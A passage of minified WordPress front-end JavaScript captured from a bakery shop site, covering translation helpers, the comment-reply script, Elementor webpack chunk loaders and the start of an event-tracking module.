notifyListeners();
};
const resetLocaleData=(data, domain)=> {
tannin.data={};
tannin.pluralForms={};
setLocaleData(data, domain);
};
const dcnpgettext=(domain='default', context, single, plural, number)=> {
if(!tannin.data[domain]){
doSetLocaleData(undefined, domain);
}
return tannin.dcnpgettext(domain, context, single, plural, number);
};
const getFilterDomain=(domain='default')=> domain;
const __=(text, domain)=> {
let translation=dcnpgettext(domain, undefined, text);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.gettext', translation, text, domain);
return  hooks.applyFilters('i18n.gettext_' + getFilterDomain(domain), translation, text, domain);
};
const _x=(text, context, domain)=> {
let translation=dcnpgettext(domain, context, text);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.gettext_with_context', translation, text, context, domain);
return  hooks.applyFilters('i18n.gettext_with_context_' + getFilterDomain(domain), translation, text, context, domain);
};
const _n=(single, plural, number, domain)=> {
let translation=dcnpgettext(domain, undefined, single, plural, number);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.ngettext', translation, single, plural, number, domain);
return  hooks.applyFilters('i18n.ngettext_' + getFilterDomain(domain), translation, single, plural, number, domain);
};
const _nx=(single, plural, number, context, domain)=> {
let translation=dcnpgettext(domain, context, single, plural, number);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.ngettext_with_context', translation, single, plural, number, context, domain);
return  hooks.applyFilters('i18n.ngettext_with_context_' + getFilterDomain(domain), translation, single, plural, number, context, domain);
};
const isRTL=()=> {
return 'rtl'===_x('ltr', 'text direction');
};
const hasTranslation=(single, context, domain)=> {
const key=context ? context + '\u0004' + single:single;
let result = !!tannin.data?.[domain!==null&&domain!==void 0 ? domain:'default']?.[key];
if(hooks){
result=
hooks.applyFilters('i18n.has_translation', result, single, context, domain);
result=
hooks.applyFilters('i18n.has_translation_' + getFilterDomain(domain), result, single, context, domain);
}
return result;
};
if(initialData){
setLocaleData(initialData, initialDomain);
}
if(hooks){
const onHookAddedOrRemoved=hookName=> {
if(I18N_HOOK_REGEXP.test(hookName)){
notifyListeners();
}};
hooks.addAction('hookAdded', 'core/i18n', onHookAddedOrRemoved);
hooks.addAction('hookRemoved', 'core/i18n', onHookAddedOrRemoved);
}
return {
getLocaleData,
setLocaleData,
addLocaleData,
resetLocaleData,
subscribe,
__,
_x,
_n,
_nx,
isRTL,
hasTranslation
};};
;
const external_wp_hooks_namespaceObject=window["wp"]["hooks"];
;
const i18n=createI18n(undefined, undefined, external_wp_hooks_namespaceObject.defaultHooks);
const default_i18n=(i18n);
const getLocaleData=i18n.getLocaleData.bind(i18n);
const setLocaleData=i18n.setLocaleData.bind(i18n);
const resetLocaleData=i18n.resetLocaleData.bind(i18n);
const subscribe=i18n.subscribe.bind(i18n);
const __=i18n.__.bind(i18n);
const _x=i18n._x.bind(i18n);
const _n=i18n._n.bind(i18n);
const _nx=i18n._nx.bind(i18n);
const isRTL=i18n.isRTL.bind(i18n);
const hasTranslation=i18n.hasTranslation.bind(i18n);
;
})();
(window.wp=window.wp||{}).i18n=__webpack_exports__;
})()
;

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js
body_size: 37570
content:
window.addComment=(function(window){
var document=window.document;
var config={
commentReplyClass:'comment-reply-link',
commentReplyTitleId:'reply-title',
cancelReplyId:'cancel-comment-reply-link',
commentFormId:'commentform',
temporaryFormId:'wp-temp-form-div',
parentIdFieldId:'comment_parent',
postIdFieldId:'comment_post_ID'
};
var MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;
var cutsTheMustard='querySelector' in document&&'addEventListener' in window;
var supportsDataset = !! document.documentElement.dataset;
var cancelElement;
var commentFormElement;
var respondElement;
var observer;
if(cutsTheMustard&&document.readyState!=='loading'){
ready();
}else if(cutsTheMustard){
window.addEventListener('DOMContentLoaded', ready, false);
}
function ready(){
init();
observeChanges();
}
function init(context){
if(! cutsTheMustard){
return;
}
cancelElement=getElementById(config.cancelReplyId);
commentFormElement=getElementById(config.commentFormId);
if(! cancelElement){
return;
}
cancelElement.addEventListener('touchstart', cancelEvent);
cancelElement.addEventListener('click',      cancelEvent);
var submitFormHandler=function(e){
if(( e.metaKey||e.ctrlKey)&&e.keyCode===13&&document.activeElement.tagName.toLowerCase()!=='a'){
commentFormElement.removeEventListener('keydown', submitFormHandler);
e.preventDefault();
commentFormElement.submit.click();
return false;
}};
if(commentFormElement){
commentFormElement.addEventListener('keydown', submitFormHandler);
}
var links=replyLinks(context);
var element;
for(var i=0, l=links.length; i < l; i++){
element=links[i];
element.addEventListener('touchstart', clickEvent);
element.addEventListener('click',      clickEvent);
}}
function replyLinks(context){
var selectorClass=config.commentReplyClass;
var allReplyLinks;
if(! context||! context.childNodes){
context=document;
}
if(document.getElementsByClassName){
allReplyLinks=context.getElementsByClassName(selectorClass);
}else{
allReplyLinks=context.querySelectorAll('.' + selectorClass);
}
return allReplyLinks;
}
function cancelEvent(event){
var cancelLink=this;
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
if(! temporaryElement||! respondElement){
return;
}
getElementById(config.parentIdFieldId).value='0';
var headingText=temporaryElement.textContent;
temporaryElement.parentNode.replaceChild(respondElement, temporaryElement);
cancelLink.style.display='none';
var replyHeadingElement=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeadingElement&&replyHeadingElement.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE&&headingText){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='';
}
replyHeadingTextNode.textContent=headingText;
}
event.preventDefault();
}
function clickEvent(event){
var replyNode=getElementById(config.commentReplyTitleId);
var defaultReplyHeading=replyNode&&replyNode.firstChild.textContent;
var replyLink=this,
commId=getDataAttribute(replyLink, 'belowelement'),
parentId=getDataAttribute(replyLink, 'commentid'),
respondId=getDataAttribute(replyLink, 'respondelement'),
postId=getDataAttribute(replyLink, 'postid'),
replyTo=getDataAttribute(replyLink, 'replyto')||defaultReplyHeading,
follow;
if(! commId||! parentId||! respondId||! postId){
return;
}
follow=window.addComment.moveForm(commId, parentId, respondId, postId, replyTo);
if(false===follow){
event.preventDefault();
}}
function observeChanges(){
if(! MutationObserver){
return;
}
var observerOptions={
childList: true,
subtree: true
};
observer=new MutationObserver(handleChanges);
observer.observe(document.body, observerOptions);
}
function handleChanges(mutationRecords){
var i=mutationRecords.length;
while(i--){
if(mutationRecords[ i ].addedNodes.length){
init();
return;
}}
}
function getDataAttribute(element, attribute){
if(supportsDataset){
return element.dataset[attribute];
}else{
return element.getAttribute('data-' + attribute);
}}
function getElementById(elementId){
return document.getElementById(elementId);
}
function moveForm(addBelowId, commentId, respondId, postId, replyTo){
var addBelowElement=getElementById(addBelowId);
respondElement=getElementById(respondId);
var parentIdField=getElementById(config.parentIdFieldId);
var postIdField=getElementById(config.postIdFieldId);
var element, cssHidden, style;
var replyHeading=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeading&&replyHeading.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(! addBelowElement||! respondElement||! parentIdField){
return;
}
if('undefined'===typeof replyTo){
replyTo=replyHeadingTextNode&&replyHeadingTextNode.textContent;
}
addPlaceHolder(respondElement);
if(postId&&postIdField){
postIdField.value=postId;
}
parentIdField.value=commentId;
cancelElement.style.display='';
addBelowElement.parentNode.insertBefore(respondElement, addBelowElement.nextSibling);
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='none';
}
replyHeadingTextNode.textContent=replyTo;
}
cancelElement.onclick=function(){
return false;
};
try {
for(var i=0; i < commentFormElement.elements.length; i++){
element=commentFormElement.elements[i];
cssHidden=false;
if('getComputedStyle' in window){
style=window.getComputedStyle(element);
}else if(document.documentElement.currentStyle){
style=element.currentStyle;
}
if(( element.offsetWidth <=0&&element.offsetHeight <=0)||style.visibility==='hidden'){
cssHidden=true;
}
if('hidden'===element.type||element.disabled||cssHidden){
continue;
}
element.focus();
break;
}}
catch(e){
}
return false;
}
function addPlaceHolder(respondElement){
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
var replyElement=getElementById(config.commentReplyTitleId);
var initialHeadingText=replyElement ? replyElement.firstChild.textContent:'';
if(temporaryElement){
return;
}
temporaryElement=document.createElement('div');
temporaryElement.id=temporaryFormId;
temporaryElement.style.display='none';
temporaryElement.textContent=initialHeadingText;
respondElement.parentNode.insertBefore(temporaryElement, respondElement);
}
return {
init: init,
moveForm: moveForm
};})(window);
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="code-highlight") return "" + chunkId + ".d4867c919d0858f748df.bundle.js";
if(chunkId==="video-playlist") return "" + chunkId + ".9e1bbc4fcb37864c89d6.bundle.js";
if(chunkId==="paypal-button") return "" + chunkId + ".55ffb013a3fe565f55a5.bundle.js";
if(chunkId==="vendors-node_modules_dompurify_dist_purify_cjs_js") return "8b11be0d97d58e135d30.bundle.js";
if(chunkId==="stripe-button") return "" + chunkId + ".cb4b1cf19f1c46430f76.bundle.js";
if(chunkId==="progress-tracker") return "" + chunkId + ".fd1d31a26340ed74e10a.bundle.js";
if(chunkId==="animated-headline") return "" + chunkId + ".375998d4790797e91f21.bundle.js";
if(chunkId==="media-carousel") return "" + chunkId + ".04412cb9b4479aa37408.bundle.js";
if(chunkId==="carousel") return "" + chunkId + ".298f1fc9c115422aad0e.bundle.js";
if(chunkId==="countdown") return "" + chunkId + ".6e87ca40d36793d92aea.bundle.js";
if(chunkId==="hotspot") return "" + chunkId + ".d513dd152bf605a2ffbf.bundle.js";
if(chunkId==="form") return "form.a7e78a23dbf43d6f2639.bundle.js";
if(chunkId==="gallery") return "" + chunkId + ".b7d55bc976e04f751975.bundle.js";
if(chunkId==="lottie") return "" + chunkId + ".a02a01f29c0733918ac7.bundle.js";
if(chunkId==="nav-menu") return "" + chunkId + ".e135a0d0f766c7f455ff.bundle.js";
if(chunkId==="popup") return "" + chunkId + ".996738ad83c089bcc0b9.bundle.js";
if(chunkId==="load-more") return "" + chunkId + ".f5ecc1c66872d0bd2d17.bundle.js";
if(chunkId==="posts") return "" + chunkId + ".e99f84b83c36d4568ffe.bundle.js";
if(chunkId==="portfolio") return "" + chunkId + ".5727b56368be256d0893.bundle.js";
if(chunkId==="share-buttons") return "" + chunkId + ".fda49c1691f4a352c7ef.bundle.js";
if(chunkId==="slides") return "" + chunkId + ".bcd16bbde90338846bd7.bundle.js";
if(chunkId==="social") return "" + chunkId + ".ac16c075939dcb93f70c.bundle.js";
if(chunkId==="table-of-contents") return "" + chunkId + ".430b97825da33e6685ed.bundle.js";
if(chunkId==="archive-posts") return "" + chunkId + ".6e398ddd4a81a78bcea3.bundle.js";
if(chunkId==="search-form") return "" + chunkId + ".8941aba5c12cdb05fb7c.bundle.js";
if(chunkId==="woocommerce-menu-cart") return "" + chunkId + ".81f5bafc26b94cc86238.bundle.js";
if(chunkId==="woocommerce-purchase-summary") return "" + chunkId + ".c8767542fa302a7f351f.bundle.js";
if(chunkId==="woocommerce-checkout-page") return "" + chunkId + ".470384546c61ebcaa89d.bundle.js";
if(chunkId==="woocommerce-cart") return "" + chunkId + ".79b5dc500681930471c6.bundle.js";
if(chunkId==="woocommerce-my-account") return "" + chunkId + ".7a9d36b2c12b970c6616.bundle.js";
if(chunkId==="woocommerce-notices") return "" + chunkId + ".ee407e8319d2ee060119.bundle.js";
if(chunkId==="product-add-to-cart") return "" + chunkId + ".d5883897e035f9c53c5e.bundle.js";
if(chunkId==="loop") return "loop.da94e53412e56933f721.bundle.js";
if(chunkId==="loop-carousel") return "" + chunkId + ".5108cb72ebb124297adb.bundle.js";
if(chunkId==="ajax-pagination") return "" + chunkId + ".2390838f542f1a8d5ed4.bundle.js";
if(chunkId==="mega-menu") return "" + chunkId + ".1344912ff0c40681bb13.bundle.js";
if(chunkId==="mega-menu-stretch-content") return "" + chunkId + ".0d76e4a3b7bf65ff6f9b.bundle.js";
if(chunkId==="menu-title-keyboard-handler") return "" + chunkId + ".c3673f59d6c5e47d2431.bundle.js";
if(chunkId==="nested-carousel") return "" + chunkId + ".4d07ea83632034f2e72e.bundle.js";
if(chunkId==="taxonomy-filter") return "" + chunkId + ".ce05524d53c2d4c5aa24.bundle.js";
if(chunkId==="off-canvas") return "" + chunkId + ".02e30e192bc782084e8a.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".6f0dc663eb685c187fea.bundle.js";
if(chunkId==="contact-buttons-var-10") return "" + chunkId + ".49a45dadc9c2facb4972.bundle.js";
if(chunkId==="modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90") return "e8eba20060a4b0fa29dc.bundle.js";
if(chunkId==="floating-bars-var-2") return "" + chunkId + ".c6f25c32db86d04f5e8b.bundle.js";
if(chunkId==="floating-bars-var-3") return "" + chunkId + ".6cef001471f04cdb931e.bundle.js";
if(chunkId==="search") return "" + chunkId + ".5c7852be6fc67209b3a8.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementor-pro:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack-pro.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack-pro.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
var getProto=Object.getPrototypeOf ? (obj)=> (Object.getPrototypeOf(obj)):(obj)=> (obj.__proto__);
var leafPrototypes;
__webpack_require__.t=function(value, mode){
if(mode & 1) value=this(value);
if(mode & 8) return value;
if(typeof value==='object'&&value){
if((mode & 4)&&value.__esModule) return value;
if((mode & 16)&&typeof value.then==='function') return value;
}
var ns=Object.create(null);
__webpack_require__.r(ns);
var def={};
leafPrototypes=leafPrototypes||[null, getProto({}), getProto([]), getProto(getProto)];
for(var current=mode & 2&&value; typeof current=='object'&&!~leafPrototypes.indexOf(current); current=getProto(current)){
Object.getOwnPropertyNames(current).forEach((key)=> (def[key]=()=> (value[key])));
}
def['default']=()=> (value);
__webpack_require__.d(ns, def);
return ns;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="lightbox") return "" + chunkId + ".c2929795d9feaebbd860.bundle.js";
if(chunkId==="text-path") return "" + chunkId + ".ffadd93cf796f64a4d61.bundle.js";
if(chunkId==="accordion") return "" + chunkId + ".30310568d938d38f4b75.bundle.js";
if(chunkId==="alert") return "" + chunkId + ".b696182ec6f18a35bc69.bundle.js";
if(chunkId==="counter") return "" + chunkId + ".f359dee9199f5aad06c6.bundle.js";
if(chunkId==="progress") return "" + chunkId + ".5d8492a023e85c6cc0e0.bundle.js";
if(chunkId==="tabs") return "tabs.da3a2a1d05ff80456170.bundle.js";
if(chunkId==="toggle") return "" + chunkId + ".2bb51ad95c1576c6b0f5.bundle.js";
if(chunkId==="video") return "" + chunkId + ".0b07a49a1eb81c3098c5.bundle.js";
if(chunkId==="image-carousel") return "" + chunkId + ".1a3e0c6222562304eed5.bundle.js";
if(chunkId==="text-editor") return "" + chunkId + ".6df15118c67c83d1510e.bundle.js";
if(chunkId==="wp-audio") return "" + chunkId + ".c91cab3152c3f241f266.bundle.js";
if(chunkId==="nested-tabs") return "" + chunkId + ".14aec2188f727a179757.bundle.js";
if(chunkId==="nested-accordion") return "" + chunkId + ".2e00cc1c2b5899d60aba.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".184fd32a4175288ab98a.bundle.js";
if(chunkId==="floating-bars") return "" + chunkId + ".8494af43b5d06b046fcd.bundle.js";
if(chunkId==="shared-frontend-handlers") return "" + chunkId + ".a8deacbd88bff47f04ac.bundle.js";
if(chunkId==="shared-editor-handlers") return "" + chunkId + ".22c8f376e58bdba40f71.bundle.js";
if(chunkId==="container-editor-handlers") return "" + chunkId + ".4366bb0d455036506f1e.bundle.js";
if(chunkId==="section-frontend-handlers") return "" + chunkId + ".d0665d28b9f0b188fe4f.bundle.js";
if(chunkId==="section-editor-handlers") return "" + chunkId + ".79e6ddb8decf79f20369.bundle.js";
if(chunkId==="nested-title-keyboard-handler") return "" + chunkId + ".8ba7666fb6fe3982c348.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementorFrontend:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/^blob:/, "").replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[]).push([["frontend-modules"],{
"../app/assets/js/event-track/apps-event-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.appsEventTrackingDispatch=exports.AppsEventTracking=void 0;
var _eventsConfig=_interopRequireDefault(__webpack_require__( "../core/common/modules/events-manager/assets/js/events-config.js"));
const EVENTS_MAP={
PAGE_VIEWS_WEBSITE_TEMPLATES: 'page_views_website_templates',
KITS_CLOUD_UPGRADE_CLICKED: 'kits_cloud_upgrade_clicked',
EXPORT_KIT_CUSTOMIZATION: 'export_kit_customization',
IMPORT_KIT_CUSTOMIZATION: 'import_kit_customization',
KIT_IMPORT_STATUS: 'kit_import_status',
KIT_CLOUD_LIBRARY_APPLY: 'kit_cloud_library_apply',
KIT_CLOUD_LIBRARY_DELETE: 'kit_cloud_library_delete',
IMPORT_EXPORT_ADMIN_ACTION: 'ie_admin_action',
KIT_IMPORT_UPLOAD_FILE: 'kit_import_upload_file'
};
const appsEventTrackingDispatch=(command, eventParams)=> {
const objectCreator=(array, obj)=> {
for (const key of array){
if(eventParams.hasOwnProperty(key)&&eventParams[key]!==null){
obj[key]=eventParams[key];
}}
return obj;
};
